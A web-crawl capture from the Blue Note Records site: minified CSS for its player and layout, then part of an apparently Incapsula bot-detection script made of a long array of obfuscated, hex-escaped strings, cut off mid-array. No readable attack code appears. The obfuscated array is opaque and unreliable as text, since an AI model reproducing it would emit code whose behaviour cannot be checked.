h3{font-size:1.25rem;line-height:1.3}.video-player{position:absolute;top:0;width:100%;height:100%;color:#fff;line-height:1;text-align:center}.video-player .col{display:inline-block;vertical-align:top}.video-player .info{padding-top:5px;width:55%;text-align:left}.video-player .thumbnail{width:40%;margin-right:20px}.video-player .title{font-size:20px}.video-player .description{font-size:15px;line-height:1.5}.video-player .countdown{padding:0 0 20px;text-align:left;text-transform:uppercase;font-size:30px}.video-player .countdown span{color:#fff}@media screen and (max-width:768px){.video-player.ghost-valign:before{display:none}.video-player .thumbnail{display:block;margin:0 auto 1em;width:90%}.video-player .info{display:block;margin:0 auto;width:90%}.video-player .title{font-size:16px;line-height:1.2}.video-player .description{font-size:13px;line-height:1.4}.video-player .countdown{font-size:18px;text-align:center}}@media screen and (max-width:568px){.video-player{top:-50%}.video-player .description{font-size:12px}}#section-instagram .section-inner{padding-top:160px}#section-instagram .section-inner .imgoverlay img{width:100%}#section-instagram .section-inner .overlayinfo h3{text-transform:uppercase;font-size:24px;font-weight:400;line-height:28px;padding:0 20px}body.home,body.videos{font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300}body.home .tabs--area,body.videos .tabs--area{background:#ffffff}@media screen and (max-width:568px){body.home .videos .wrapper,body.videos .videos .wrapper{width:100%}}.videos .tab{padding:0px}.videos .tv--footer{display:none}.videos .current-playlist-name{color:#FFF;text-transform:uppercase;padding:0px;margin:0px}.videos .tabs--area{background:#000!important;text-transform:uppercase}.videos .tab--play-queue{padding:20px}.videos .tab--playlists{padding:20px}.videos .vd .title{text-transform:uppercase;color:#FFF}.videos .vd .video--image{max-width:100%}.tabs .tab--control{border-top:1px solid #000000;border-left:1px solid #000000;color:#000000}.tabs .tab--control span{padding:0.5rem 0.5rem}.tabs .tab--control:first-of-type span{padding-left:0.5rem}.tabs .tab--control:last-child{border-right:1px solid #000000}.tabs .tabs--control-inner a{text-decoration:none}.tabs .tab--control.active span,.tabs .tab--control:hover span{background:#000000;transition:all 0.3s ease;color:#FFF}#player{max-width:800px}#player a.subscribe{text-decoration:none}#player .subscribe span{background:#cc181e;color:#FFF}#audioPlayer{position:fixed;top:30%;right:0;z-index:999;transition:all 0.4s ease-in-out 0s}#audioPlayer .inner{background:#000;padding:30px 10px 10px;height:380px;float:right;box-shadow:2px 2px 5px #000}#audioPlayer .inner iframe{max-height:380px;max-width:300px}#audioPlayer #toggle{position:absolute;right:0;padding:6px 10px}#audioPlayer .open{display:none}#audioPlayer .close{display:block}#audioPlayer i{font-size:24px}#audioPlayer a{color:#FFF}#audioPlayer a:hover{color:#0b427a}#audioPlayer.closed:hover{right:-300px!important}#audioPlayer.closed{right:-320px;transition:all 0.4s ease-in-out 0s}#audioPlayer.closed .open{display:block}#audioPlayer.closed .close{display:none}#section-animated-logo .section-inner{padding-bottom:0px}#section-animated-logo{background-size:0.22em 100%}.container{width:100%;height:0;padding-top:38%;position:relative}.text--line{font-size:0.5em}.text-copy{fill:none;stroke:white;stroke-dasharray:7% 28%;stroke-width:8px;animation:stroke-offset 9s infinite linear}.text-copy:first-child{stroke:#FFFFFF;stroke-dashoffset:7%}.text-copy:nth-child(2){stroke:#FFFFFF;stroke-dashoffset:14%}.text-copy:nth-child(3){stroke:#FFFFFF;stroke-dashoffset:21%}.text-copy:nth-child(4){stroke:#FFFFFF;stroke-dashoffset:28%}.text-copy:nth-child(5){stroke:#FFFFFF;stroke-dashoffset:35%}@keyframes stroke-offset{50%{stroke-dashoffset:35%;stroke-dasharray:0 87.5%}}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:0}to{opacity:1}}.animate-flicker{animation:flickerAnimation 4s infinite}#page-loader{}@keyframes colorchange{0%{background:#b80a79}25%{background:#1a0252}50%{background:#fc058d}75%{background:#fe5502}to{background:#60f607}}@-webkit-keyframes colorchange{0%{background:#b80a79}25%{background:#1a0252}50%{background:#fc058d}75%{background:#fe5502}to{background:#60f607}}.imgoverlay img{display:block}nav#responsive-nav>ul>li>a{font-family:'HelveticaNeueLTStd-BdEx'!important;text-transform:uppercase!important}@media only screen and (min-width:1500px){#section-promo,#section-promo .redflash{}#section-promo{margin-top:0px}}@media only screen and (max-width:1160px){nav#main-nav ul{margin-left:-30px}.logo-top nav#main-nav ul li{margin:0 2px}.logo-top #main-nav ul li.break{margin-right:375px}}@media only screen and (max-width:1023px){header.logo-top .menu{margin-top:0px}section-video img{max-height:185px}#menu-responsive{left:0px;top:-200%}.logo-top .open-responsive-nav{right:10px;position:absolute;top:20px}}@media only screen and (max-width:768px){#nav-icon3,#nav-icon4{margin:20px auto}#section-promo .title{bottom:150px}#section-promo .extra{bottom:100px}.logo-top .open-responsive-nav{top:78px}.live-event .live-tickets{width:24%}.column{margin-right:30px}.one-third{width:200px!important}.one-fourth{width:142px!important}}@media only screen and (max-width:420px){section{background-attachment:fixed}nav#responsive-nav{padding-top:10%;padding-top:20vh}nav#responsive-nav>ul li>a{font-size:18px!important;line-height:30px!important}header{margin-top:0px!important}header.logo-top #logo{margin-top:88px}#nav-icon3{margin:8px auto;width:40px;height:35px}#nav-icon3 span{height:4px}#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3){top:13px}#nav-icon3 span:nth-child(4){top:27px}.logo-top .open-responsive-nav{top:124px}#section-promo .redflash{min-height:300px}#section-youtube .section-inner{padding-top:60px;padding-bottom:100px}.home #section-latestnews .section-inner{padding-bottom:80px}#section-latestnews .section-inner>.wrapper{border-right:none}.home #section-songkick .wrapper,.home #section-songkick iframe{max-height:363px!important;overflow:hidden}body.home .videos .wrapper,body.videos .videos .wrapper{width:300px}.music-entry{width:100%}.music-entry .back .album-type{margin-bottom:0px}.music-entry .back .tracklist h4{margin-top:5px}.music-entry .back .tracklist ol{max-height:50px}.music-entry .back .tracklist ol li{font-size:14px}.music-entry .back ul li{margin-top:5px}.music-entry .buy-links li:nth-child(n+2),.music-entry .stream-links li:nth-child(n+2){font-size:0.9em}.me .album-title h3{line-height:1.8em;font-size:18px;padding-bottom:5px;margin-bottom:15px}.me .follow{padding-top:10px}#section-instagram .section-inner,#section-instore .section-inner #section-music .section-inner,#section-live .section-inner,#section-videos .section-inner{padding-top:20px}.live-event .live-title{width:42%}.column{margin-right:0px}.one-third{width:100%!important}.one-fourth{width:100%!important}#section-instagram .one-fourth{width:46%!important;margin-right:10px;margin-top:0px}.fullcoveredvideo{display:none!important}}.hvr-radial-out{border:none!important}.hvr-radial-out:hover{color:#FFF!important;transform:scale(1)!important}.hvr-radial-out:before{background:#000}

--- FILE ---
content_type: application/javascript
request_url: https://www.bluenote.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=421079294
body_size: 21502
content:
var _0x0ea1=['\x77\x71\x30\x6b\x45\x77\x3d\x3d','\x77\x70\x6f\x39\x42\x67\x3d\x3d','\x53\x38\x4f\x35\x49\x55\x67\x3d','\x41\x6a\x4c\x43\x6d\x4d\x4b\x43\x53\x54\x55\x3d','\x77\x35\x33\x44\x6a\x7a\x73\x3d','\x77\x34\x67\x78\x77\x72\x34\x3d','\x77\x36\x48\x43\x6b\x38\x4b\x6f','\x54\x53\x77\x53\x77\x70\x30\x37\x47\x63\x4b\x53\x50\x77\x3d\x3d','\x52\x73\x4f\x47\x52\x51\x3d\x3d','\x55\x4d\x4f\x6e\x62\x41\x64\x76\x63\x51\x3d\x3d','\x77\x34\x6a\x43\x68\x63\x4f\x6a\x4c\x77\x3d\x3d','\x77\x34\x37\x44\x6d\x73\x4b\x32','\x77\x36\x48\x43\x72\x6e\x38\x3d','\x56\x4d\x4f\x42\x4a\x67\x3d\x3d','\x77\x34\x4c\x43\x6c\x63\x4f\x38','\x77\x71\x4a\x4a\x77\x71\x41\x3d','\x49\x4d\x4f\x59\x77\x36\x67\x3d','\x77\x72\x4d\x37\x52\x77\x3d\x3d','\x52\x68\x45\x59\x59\x38\x4f\x69\x77\x72\x38\x3d','\x49\x63\x4f\x5a\x77\x37\x4d\x6a','\x47\x31\x63\x34','\x77\x72\x6a\x43\x71\x4d\x4f\x49','\x51\x42\x73\x66\x61\x67\x3d\x3d','\x47\x55\x49\x31\x77\x37\x51\x3d','\x57\x52\x45\x43\x55\x4d\x4f\x2f\x77\x72\x6f\x49','\x77\x34\x70\x57\x55\x67\x3d\x3d','\x77\x37\x55\x73\x77\x34\x37\x44\x68\x63\x4b\x36\x4e\x32\x49\x3d','\x41\x31\x49\x67','\x77\x6f\x78\x76\x49\x41\x3d\x3d','\x77\x72\x6c\x76\x47\x38\x4f\x76\x77\x6f\x5a\x59\x49\x63\x4b\x61\x77\x71\x78\x44','\x77\x37\x62\x43\x67\x77\x64\x54\x77\x70\x56\x2b\x77\x71\x78\x78\x53\x73\x4f\x45\x77\x36\x73\x3d','\x4c\x56\x62\x44\x70\x67\x3d\x3d','\x64\x73\x4f\x6b\x43\x77\x3d\x3d','\x47\x73\x4f\x46\x58\x77\x3d\x3d','\x77\x72\x5a\x67\x77\x6f\x55\x3d','\x77\x35\x37\x44\x6e\x73\x4b\x42','\x77\x37\x67\x6d\x77\x35\x50\x44\x76\x77\x3d\x3d','\x77\x72\x58\x44\x6d\x32\x73\x6e\x77\x37\x59\x61\x77\x37\x4d\x36\x5a\x4d\x4f\x66\x77\x71\x66\x44\x68\x31\x6e\x44\x71\x44\x51\x50\x77\x34\x49\x35\x64\x69\x44\x43\x6e\x7a\x4a\x73\x50\x67\x7a\x43\x69\x79\x6b\x44\x4d\x4d\x4b\x50\x50\x56\x5a\x2f\x77\x37\x54\x44\x68\x47\x70\x73\x53\x33\x68\x76','\x41\x42\x44\x43\x6e\x77\x3d\x3d','\x77\x37\x72\x43\x73\x6d\x30\x3d','\x77\x36\x39\x74\x4c\x51\x3d\x3d','\x77\x37\x6c\x4f\x4b\x41\x3d\x3d','\x49\x42\x54\x43\x6d\x67\x3d\x3d','\x77\x70\x35\x59\x4a\x67\x3d\x3d','\x77\x37\x39\x62\x44\x41\x3d\x3d','\x55\x38\x4b\x4f\x62\x67\x3d\x3d','\x77\x72\x62\x43\x76\x63\x4f\x64','\x77\x37\x37\x43\x68\x73\x4f\x57','\x77\x34\x44\x44\x6d\x6b\x74\x6c\x43\x73\x4f\x35\x41\x69\x66\x43\x6f\x7a\x6b\x5a','\x77\x34\x33\x43\x6c\x4d\x4f\x4e\x77\x34\x6f\x2f\x77\x72\x72\x44\x6b\x58\x73\x3d','\x41\x6a\x4c\x43\x6d\x63\x4b\x61\x56\x43\x49\x6e\x77\x70\x63\x6b\x77\x37\x45\x6c','\x77\x71\x68\x6e\x77\x70\x54\x43\x76\x52\x4c\x44\x6b\x38\x4b\x43\x53\x41\x3d\x3d','\x77\x36\x54\x43\x70\x51\x6b\x3d','\x77\x37\x77\x42\x50\x41\x3d\x3d','\x77\x6f\x59\x33\x56\x33\x67\x3d','\x4a\x31\x4c\x44\x6f\x73\x4f\x57\x53\x51\x30\x34','\x77\x6f\x7a\x43\x70\x73\x4f\x67','\x41\x63\x4b\x30\x42\x4d\x4b\x4d\x77\x37\x68\x36\x77\x34\x5a\x6e\x77\x72\x76\x43\x75\x38\x4b\x76\x46\x51\x5a\x61\x77\x71\x74\x7a\x77\x71\x77\x3d','\x77\x72\x56\x4e\x77\x34\x4c\x43\x6a\x69\x51\x3d','\x77\x70\x49\x62\x61\x47\x76\x44\x6e\x73\x4b\x4c\x59\x41\x30\x45\x77\x6f\x4e\x36\x77\x36\x7a\x43\x6f\x4d\x4b\x75\x77\x70\x4e\x52\x77\x71\x62\x44\x76\x73\x4b\x44\x77\x36\x67\x53\x77\x72\x7a\x44\x6b\x6e\x52\x4f\x77\x37\x6e\x44\x6c\x32\x48\x43\x76\x63\x4f\x4b\x77\x70\x54\x44\x6b\x38\x4f\x49\x56\x30\x4c\x44\x6e\x73\x4f\x53\x42\x63\x4b\x68\x4e\x77\x3d\x3d','\x77\x72\x55\x64\x65\x33\x4d\x3d','\x4f\x4d\x4b\x68\x77\x36\x6b\x3d','\x62\x73\x4b\x6f\x4b\x51\x3d\x3d','\x77\x36\x67\x32\x46\x63\x4f\x30\x54\x38\x4b\x70','\x57\x63\x4f\x36\x61\x78\x4e\x76\x61\x67\x3d\x3d','\x46\x38\x4b\x75\x77\x35\x59\x3d','\x77\x71\x4a\x53\x77\x37\x6b\x3d','\x41\x32\x49\x47\x77\x70\x6b\x70\x47\x4d\x4f\x42\x64\x58\x30\x3d','\x63\x46\x6e\x43\x6d\x42\x58\x44\x68\x4d\x4f\x78','\x77\x36\x54\x43\x68\x57\x6f\x3d','\x77\x35\x39\x54\x4a\x41\x3d\x3d','\x53\x33\x67\x51\x77\x6f\x6b\x71','\x77\x70\x66\x43\x74\x79\x2f\x44\x67\x57\x58\x44\x73\x67\x3d\x3d','\x62\x63\x4f\x6e\x51\x51\x3d\x3d','\x77\x34\x58\x43\x68\x53\x34\x3d','\x77\x37\x46\x6b\x77\x70\x66\x43\x70\x41\x62\x44\x6b\x51\x3d\x3d','\x77\x6f\x66\x43\x75\x4d\x4b\x4f','\x77\x35\x77\x5a\x77\x71\x59\x3d','\x77\x37\x52\x7a\x46\x4d\x4b\x41\x58\x38\x4b\x54','\x53\x73\x4f\x6a\x62\x68\x56\x2b','\x77\x36\x41\x38\x4c\x41\x3d\x3d','\x77\x37\x73\x75\x77\x35\x49\x3d','\x77\x72\x4e\x54\x77\x34\x72\x43\x67\x6a\x5a\x57\x77\x36\x37\x44\x6d\x56\x41\x3d','\x77\x36\x62\x43\x72\x58\x62\x43\x6d\x33\x58\x44\x6b\x77\x3d\x3d','\x77\x37\x38\x36\x77\x71\x41\x3d','\x54\x54\x41\x61','\x77\x37\x50\x44\x67\x73\x4b\x31\x53\x38\x4b\x57\x66\x48\x72\x44\x6e\x56\x4c\x43\x6d\x67\x3d\x3d','\x77\x35\x4a\x42\x64\x41\x3d\x3d','\x77\x34\x4c\x44\x68\x69\x48\x43\x6f\x51\x6f\x71','\x65\x63\x4f\x43\x4d\x77\x3d\x3d','\x77\x37\x49\x32\x41\x77\x3d\x3d','\x4d\x38\x4f\x2b\x46\x73\x4f\x77\x41\x51\x3d\x3d','\x77\x36\x64\x44\x53\x4d\x4b\x38\x55\x4d\x4f\x2f','\x77\x34\x41\x30\x45\x51\x3d\x3d','\x46\x45\x4d\x44','\x62\x4d\x4f\x6c\x4b\x41\x3d\x3d','\x77\x37\x41\x38\x4b\x4d\x4f\x6e\x53\x63\x4b\x6f\x77\x36\x76\x43\x69\x51\x3d\x3d','\x77\x71\x72\x43\x6a\x38\x4b\x58','\x46\x48\x6b\x70','\x4d\x38\x4f\x7a\x41\x73\x4f\x79\x41\x38\x4f\x63\x64\x46\x73\x39\x57\x38\x4f\x54\x77\x70\x58\x43\x76\x7a\x66\x44\x68\x38\x4b\x6f','\x65\x4d\x4f\x6c\x61\x41\x3d\x3d','\x49\x6b\x4c\x44\x6e\x51\x3d\x3d','\x77\x6f\x70\x36\x77\x34\x4d\x3d','\x77\x6f\x54\x43\x6b\x38\x4f\x76\x77\x70\x67\x59\x53\x38\x4b\x79\x48\x45\x55\x4e\x77\x35\x38\x6a\x77\x36\x49\x69\x77\x72\x54\x43\x67\x38\x4f\x6c','\x77\x6f\x6a\x43\x6a\x4d\x4b\x6b\x4f\x38\x4b\x4e\x77\x71\x76\x44\x6a\x4d\x4f\x55\x52\x67\x3d\x3d','\x77\x37\x6e\x43\x75\x48\x54\x43\x6c\x58\x55\x3d','\x77\x6f\x48\x44\x6d\x77\x5a\x35\x77\x70\x48\x43\x73\x51\x3d\x3d','\x77\x34\x58\x43\x6c\x4d\x4f\x42\x77\x35\x67\x73\x77\x72\x55\x3d','\x46\x63\x4f\x4c\x77\x36\x6f\x3d','\x77\x72\x6a\x43\x75\x4d\x4f\x33','\x77\x71\x34\x49\x77\x72\x48\x44\x71\x79\x4d\x73\x77\x34\x35\x51\x4e\x63\x4f\x35\x63\x77\x3d\x3d','\x77\x72\x41\x70\x46\x73\x4b\x33\x64\x38\x4f\x54\x66\x67\x3d\x3d','\x77\x37\x34\x73\x77\x35\x54\x44\x74\x73\x4b\x6e\x4d\x67\x3d\x3d','\x77\x71\x6c\x66\x77\x35\x77\x3d','\x77\x37\x33\x43\x70\x73\x4f\x47','\x4c\x46\x4c\x44\x75\x4d\x4f\x6c\x56\x41\x67\x3d','\x77\x72\x2f\x43\x74\x53\x73\x3d','\x77\x37\x4c\x43\x67\x44\x56\x35\x77\x71\x68\x44\x77\x6f\x64\x6d\x57\x38\x4f\x65\x77\x72\x48\x43\x68\x6b\x44\x43\x72\x57\x39\x4d\x77\x34\x45\x4c\x4b\x6a\x33\x44\x6d\x77\x3d\x3d','\x77\x71\x64\x6d\x77\x37\x58\x44\x69\x6a\x6a\x44\x6d\x51\x3d\x3d','\x77\x71\x41\x6a\x61\x67\x3d\x3d','\x48\x63\x4f\x72\x66\x38\x4f\x61\x64\x73\x4f\x54\x55\x79\x50\x44\x6e\x38\x4f\x4a\x58\x38\x4f\x6e\x4e\x63\x4b\x44\x4c\x57\x63\x2b\x77\x34\x2f\x44\x75\x31\x31\x6f\x66\x77\x58\x43\x6a\x41\x6c\x31','\x77\x72\x50\x43\x6e\x4d\x4f\x38','\x77\x71\x49\x31\x77\x6f\x37\x44\x72\x63\x4f\x69\x4a\x6a\x55\x69\x4d\x41\x3d\x3d','\x4d\x30\x66\x44\x75\x73\x4f\x72\x56\x41\x3d\x3d','\x4f\x44\x72\x43\x70\x51\x3d\x3d','\x77\x72\x6c\x35\x41\x4d\x4b\x4c\x52\x63\x4b\x59\x77\x72\x34\x3d','\x77\x37\x35\x49\x51\x73\x4b\x2b\x51\x73\x4f\x2b\x77\x72\x4c\x44\x73\x45\x4d\x3d','\x41\x63\x4f\x69\x5a\x4d\x4f\x61\x61\x38\x4f\x56','\x77\x71\x6c\x32\x77\x35\x49\x3d','\x51\x73\x4b\x6b\x51\x63\x4b\x58\x77\x71\x42\x6f\x77\x71\x31\x2b\x77\x37\x62\x43\x73\x38\x4b\x71\x47\x56\x31\x54\x77\x37\x70\x6d\x77\x37\x42\x54\x77\x34\x4c\x43\x70\x6a\x51\x4d\x4f\x63\x4b\x64\x51\x42\x7a\x43\x76\x6d\x6c\x4a\x65\x52\x64\x5a\x77\x36\x50\x44\x6f\x41\x3d\x3d','\x51\x69\x58\x44\x76\x55\x78\x78\x77\x36\x4e\x70\x77\x36\x62\x43\x70\x30\x30\x67\x44\x41\x3d\x3d','\x77\x70\x6a\x44\x6b\x41\x78\x37\x77\x6f\x50\x43\x73\x4d\x4b\x49\x4e\x63\x4f\x75','\x45\x47\x55\x4f\x77\x70\x6b\x68\x45\x4d\x4f\x43\x64\x54\x6e\x43\x75\x69\x72\x44\x6b\x56\x72\x44\x70\x73\x4b\x6c\x77\x71\x34\x31\x77\x36\x50\x43\x68\x4d\x4b\x61\x56\x67\x3d\x3d','\x77\x34\x7a\x43\x6f\x73\x4f\x6f','\x55\x63\x4b\x75\x4d\x63\x4b\x64\x77\x35\x6f\x3d','\x77\x72\x49\x35\x55\x77\x3d\x3d','\x4b\x73\x4f\x6b\x62\x41\x3d\x3d','\x77\x36\x50\x43\x70\x6e\x7a\x43\x6d\x58\x6e\x44\x74\x4d\x4f\x2f','\x4c\x55\x38\x30\x77\x37\x62\x43\x6a\x51\x37\x44\x76\x67\x3d\x3d','\x4a\x6c\x37\x44\x75\x73\x4f\x6e\x54\x67\x45\x77\x45\x51\x3d\x3d','\x4f\x4d\x4f\x43\x77\x36\x51\x75\x4c\x47\x4c\x43\x71\x77\x3d\x3d','\x41\x6d\x54\x44\x6e\x77\x3d\x3d','\x77\x72\x6c\x35\x41\x4d\x4b\x4c\x52\x63\x4b\x59\x77\x70\x4c\x44\x6c\x38\x4b\x73\x77\x36\x4d\x43\x77\x71\x7a\x44\x6c\x48\x6c\x57\x77\x35\x34\x70\x54\x45\x6a\x43\x6e\x58\x6f\x37\x77\x71\x51\x6d\x77\x36\x48\x43\x68\x68\x50\x44\x6c\x63\x4f\x44\x58\x38\x4b\x6f\x77\x34\x44\x44\x6a\x79\x62\x43\x6f\x73\x4b\x5a','\x4d\x55\x59\x76\x77\x37\x62\x43\x6b\x41\x67\x3d','\x77\x72\x52\x2b\x77\x36\x30\x3d','\x4f\x4d\x4b\x51\x77\x37\x41\x3d','\x54\x63\x4f\x4a\x4c\x44\x6b\x72\x77\x36\x33\x43\x73\x4d\x4f\x39\x77\x37\x37\x44\x73\x4d\x4f\x62','\x77\x34\x6a\x44\x6c\x69\x48\x43\x70\x51\x6f\x72\x77\x36\x66\x43\x67\x41\x3d\x3d','\x77\x34\x41\x4a\x4e\x51\x3d\x3d','\x77\x36\x41\x32\x44\x63\x4f\x36\x57\x4d\x4b\x6b\x77\x35\x48\x43\x6c\x38\x4f\x4b\x63\x51\x3d\x3d','\x65\x38\x4f\x6a\x42\x73\x4f\x75\x4c\x4d\x4f\x55\x5a\x52\x55\x73','\x77\x72\x59\x7a\x55\x47\x6b\x3d','\x58\x68\x55\x55\x61\x4d\x4f\x7a\x77\x71\x4d\x3d','\x77\x37\x37\x43\x72\x57\x76\x43\x69\x41\x3d\x3d','\x77\x71\x38\x35\x51\x58\x54\x44\x6e\x31\x4d\x3d','\x77\x36\x37\x43\x72\x57\x76\x43\x6c\x33\x58\x44\x6c\x4d\x4f\x70','\x77\x72\x4d\x58\x66\x48\x72\x44\x6e\x4d\x4f\x55','\x77\x6f\x56\x74\x49\x67\x3d\x3d','\x77\x6f\x34\x61\x62\x41\x3d\x3d','\x55\x48\x44\x43\x75\x51\x3d\x3d','\x77\x35\x58\x44\x67\x4d\x4b\x79','\x77\x72\x2f\x44\x6b\x43\x6f\x3d','\x62\x6d\x77\x6c\x52\x54\x35\x43\x41\x38\x4f\x66\x77\x36\x41\x53\x77\x70\x41\x4d\x55\x4d\x4f\x45\x51\x43\x6b\x3d','\x77\x72\x72\x44\x6d\x4d\x4b\x49\x57\x38\x4b\x42\x63\x33\x33\x44\x6c\x41\x3d\x3d','\x77\x34\x46\x41\x77\x36\x4d\x3d','\x42\x31\x54\x44\x73\x41\x3d\x3d','\x77\x35\x63\x34\x77\x71\x51\x35\x49\x55\x55\x3d','\x54\x38\x4f\x33\x50\x6b\x2f\x43\x72\x73\x4f\x53\x77\x35\x7a\x44\x72\x73\x4b\x4e','\x4f\x46\x73\x6f\x77\x36\x4c\x43\x6b\x42\x4d\x3d','\x53\x43\x37\x43\x6b\x44\x73\x33\x61\x68\x59\x34\x51\x42\x6e\x43\x6e\x69\x41\x61\x41\x63\x4f\x68\x77\x71\x41\x3d','\x41\x46\x63\x6b\x44\x47\x55\x3d','\x53\x4d\x4f\x62\x54\x68\x5a\x58\x77\x34\x41\x3d','\x77\x36\x6f\x79\x44\x63\x4f\x36\x58\x4d\x4b\x67\x77\x37\x48\x43\x67\x63\x4f\x49\x4f\x6e\x66\x44\x6d\x4d\x4b\x79\x63\x68\x46\x47\x77\x34\x38\x3d','\x77\x36\x51\x6f\x77\x35\x62\x44\x70\x4d\x4b\x32','\x77\x70\x78\x56\x46\x4d\x4f\x31\x47\x4d\x4b\x37\x77\x72\x51\x3d','\x51\x69\x76\x43\x71\x30\x42\x75\x77\x37\x5a\x34\x77\x36\x66\x43\x6f\x51\x6f\x2f\x44\x6c\x4a\x69\x4a\x63\x4b\x67\x77\x71\x70\x6f\x77\x6f\x37\x43\x70\x73\x4f\x47\x77\x6f\x72\x43\x6b\x38\x4f\x30\x77\x34\x44\x44\x75\x53\x30\x3d','\x41\x73\x4b\x32\x77\x37\x48\x43\x69\x69\x77\x3d','\x66\x68\x76\x43\x73\x51\x3d\x3d','\x77\x72\x5a\x52\x77\x35\x76\x43\x67\x44\x6c\x52\x77\x37\x4d\x3d','\x4d\x30\x49\x33\x77\x37\x6a\x43\x67\x77\x48\x44\x75\x54\x67\x70\x61\x78\x37\x44\x71\x73\x4f\x61\x77\x71\x48\x44\x6d\x38\x4b\x35\x59\x73\x4f\x5a','\x77\x70\x6a\x43\x69\x63\x4b\x52\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x77\x34\x6a\x43\x6e\x4d\x4f\x78\x4d\x38\x4f\x5a\x77\x72\x6a\x43\x6a\x63\x4f\x46','\x44\x7a\x7a\x43\x67\x63\x4b\x41\x52\x7a\x45\x6d\x77\x70\x73\x69\x77\x72\x41\x67\x50\x68\x5a\x42\x77\x37\x70\x41\x77\x6f\x41\x73\x58\x51\x3d\x3d','\x55\x43\x37\x43\x69\x69\x63\x31','\x46\x6a\x6a\x43\x6c\x63\x4b\x4e\x55\x6a\x6b\x6b\x77\x70\x45\x69','\x77\x35\x6e\x43\x6e\x63\x4f\x4f\x77\x34\x73\x2b\x77\x72\x4c\x44\x68\x6d\x51\x3d','\x51\x73\x4b\x6b\x51\x63\x4b\x58\x77\x71\x42\x6f\x77\x71\x31\x2b\x77\x37\x62\x43\x73\x38\x4f\x79\x42\x30\x56\x50\x77\x37\x4a\x68\x77\x36\x30\x3d','\x77\x34\x76\x43\x6c\x58\x33\x43\x70\x63\x4f\x2f\x4b\x4d\x4f\x77\x77\x35\x44\x44\x72\x55\x6f\x34\x77\x6f\x50\x44\x74\x51\x3d\x3d','\x77\x35\x33\x43\x69\x4d\x4f\x35\x4e\x4d\x4f\x4c\x77\x71\x51\x3d','\x65\x63\x4f\x31\x41\x63\x4f\x33\x42\x4d\x4f\x48\x56\x53\x6b\x55','\x77\x34\x7a\x43\x69\x63\x4f\x47\x77\x34\x77\x73\x77\x71\x34\x3d','\x44\x73\x4f\x63\x77\x36\x67\x71\x4f\x6c\x6e\x43\x6f\x67\x77\x3d','\x77\x6f\x6a\x44\x68\x67\x46\x74\x77\x70\x48\x43\x71\x67\x3d\x3d','\x77\x37\x72\x44\x6d\x63\x4b\x4a\x77\x6f\x50\x43\x67\x56\x6a\x43\x71\x63\x4b\x30\x77\x37\x55\x35\x66\x77\x3d\x3d','\x77\x71\x55\x39\x43\x73\x4b\x6a\x61\x73\x4f\x4f','\x77\x34\x5a\x48\x77\x34\x5a\x5a\x43\x4d\x4f\x6b','\x43\x4d\x4f\x2f\x59\x38\x4f\x4f\x61\x38\x4f\x4f','\x77\x72\x66\x44\x6c\x73\x4b\x31\x53\x38\x4b\x57\x59\x67\x3d\x3d','\x4a\x55\x2f\x44\x76\x38\x4f\x78\x56\x42\x4d\x3d','\x77\x37\x2f\x43\x6a\x73\x4b\x70\x77\x37\x6f\x74','\x44\x69\x33\x43\x68\x51\x3d\x3d','\x77\x35\x34\x6c\x77\x71\x4d\x74\x49\x56\x34\x3d','\x77\x72\x68\x69\x77\x37\x33\x44\x6a\x44\x37\x44\x6d\x41\x3d\x3d','\x42\x43\x58\x43\x6e\x73\x4b\x61\x56\x43\x4d\x3d','\x77\x72\x34\x46\x64\x32\x37\x44\x68\x38\x4f\x52\x4f\x43\x68\x65','\x77\x37\x63\x78\x77\x35\x50\x44\x6f\x73\x4b\x6e\x4b\x51\x3d\x3d','\x77\x70\x33\x44\x69\x77\x35\x34\x77\x6f\x7a\x43\x74\x38\x4b\x69\x4e\x63\x4f\x38\x77\x37\x72\x44\x73\x38\x4b\x71','\x77\x71\x76\x44\x6a\x38\x4b\x79\x58\x4d\x4b\x48\x61\x51\x3d\x3d','\x77\x72\x48\x43\x74\x38\x4b\x54\x77\x70\x44\x43\x6b\x6b\x72\x43\x71\x68\x7a\x43\x74\x77\x48\x44\x6f\x77\x3d\x3d','\x77\x72\x73\x64\x66\x31\x7a\x44\x6e\x63\x4f\x49\x50\x6a\x42\x53\x77\x34\x41\x34\x77\x72\x72\x44\x75\x51\x3d\x3d','\x77\x70\x37\x43\x71\x69\x6a\x44\x6c\x57\x58\x44\x71\x51\x3d\x3d','\x53\x43\x58\x43\x73\x47\x68\x38\x77\x36\x4e\x6a\x77\x36\x58\x43\x73\x6c\x41\x6d\x44\x55\x6c\x47\x49\x38\x4b\x67\x77\x71\x30\x30\x77\x6f\x33\x43\x72\x38\x4f\x45\x77\x6f\x6a\x43\x6c\x51\x3d\x3d','\x77\x72\x6f\x4b\x65\x32\x37\x44\x6e\x4d\x4f\x50','\x41\x6e\x41\x6b\x77\x37\x33\x43\x67\x51\x37\x44\x70\x43\x49\x32\x47\x69\x66\x44\x67\x73\x4f\x2b\x77\x6f\x72\x44\x72\x38\x4b\x7a\x63\x38\x4f\x62\x4f\x54\x78\x64\x5a\x51\x3d\x3d','\x54\x77\x77\x66\x64\x38\x4f\x69\x77\x71\x51\x3d','\x53\x43\x58\x43\x76\x6c\x78\x6b\x77\x37\x4a\x69\x77\x37\x7a\x44\x76\x58\x73\x51\x46\x55\x4a\x6e\x4b\x4d\x4b\x38\x77\x72\x41\x77\x77\x6f\x66\x43\x73\x63\x4f\x33\x77\x70\x37\x43\x68\x4d\x4f\x75\x77\x70\x54\x43\x74\x47\x6e\x43\x69\x73\x4b\x34\x55\x67\x3d\x3d','\x55\x63\x4f\x50\x46\x4d\x4f\x35\x44\x38\x4f\x58\x63\x68\x49\x75\x53\x4d\x4f\x41\x77\x71\x62\x43\x75\x54\x58\x44\x67\x63\x4b\x6b\x53\x58\x52\x32\x42\x63\x4b\x72','\x77\x37\x59\x6d\x77\x35\x6e\x44\x70\x4d\x4b\x2b\x50\x32\x6b\x71\x4c\x63\x4f\x6e\x59\x63\x4f\x49\x51\x4d\x4b\x67\x77\x70\x31\x52\x58\x32\x50\x44\x71\x38\x4f\x66\x77\x36\x62\x43\x6d\x73\x4b\x51\x4d\x44\x6f\x39\x49\x51\x30\x72\x77\x37\x4d\x4d\x63\x63\x4f\x42\x77\x36\x33\x43\x73\x73\x4f\x38\x4f\x77\x3d\x3d','\x77\x71\x78\x74\x4